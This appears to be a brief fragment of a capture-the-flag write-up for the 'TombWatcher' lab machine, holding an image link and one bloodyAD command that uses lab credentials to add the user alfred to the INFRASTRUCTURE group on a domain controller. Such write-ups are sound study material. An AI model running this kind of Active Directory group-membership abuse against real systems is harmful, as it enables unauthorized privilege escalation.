 # Change groupbloodyAD -u 'alfred' -p 'basketball' -d 'tombwatcher.htb' --dc-ip 10.10.11.72 add groupMember 'INFRASTRUCTURE' alfred